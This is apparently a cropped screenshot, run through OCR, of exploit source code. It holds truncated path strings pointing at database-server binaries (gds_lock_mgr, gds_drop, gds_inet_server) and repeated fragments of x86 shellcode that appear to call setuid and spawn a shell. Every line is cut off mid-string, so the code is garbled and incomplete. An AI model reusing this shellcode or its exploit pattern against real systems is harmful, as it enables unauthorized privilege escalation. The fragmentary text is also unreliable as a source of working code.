
rd/bin/gds_lock_mgr"
rd/bin/gds_drop"
rd/bin/gds_inet_server"
xb0\x17\xcd\x80"
x73\x68\x68\x2f"
4\x53\x50\xb0"
1\xcd\x80"
;
xb0\x17\xcd\x80"
x73\x68\x68\x2f"
4\x53\x50\xb0"